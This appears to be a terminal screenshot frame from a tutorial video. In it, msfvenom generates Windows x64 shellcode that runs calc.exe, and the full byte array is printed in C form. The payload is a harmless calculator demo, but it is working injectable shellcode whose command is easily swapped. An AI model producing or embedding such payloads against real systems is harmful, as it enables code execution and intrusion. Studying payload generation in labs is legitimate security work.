 Terminal - crow@blackbird:~
crow@blackbird:~ $ msfvenom --platform windows --arch x64 EXITFUNC=thread -p windows/x64/exec CMD="cmd.exe /c calc.exe" -f c --va
r-name=shellcode
No encoder specified, outputting raw payload
Payload size: 287 bytes
Final size of c file: 1241 bytes
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20\x63\x61"
"\x6c\x63\x2e\x65\x78\x65\x00";
crow@blackbird:~ $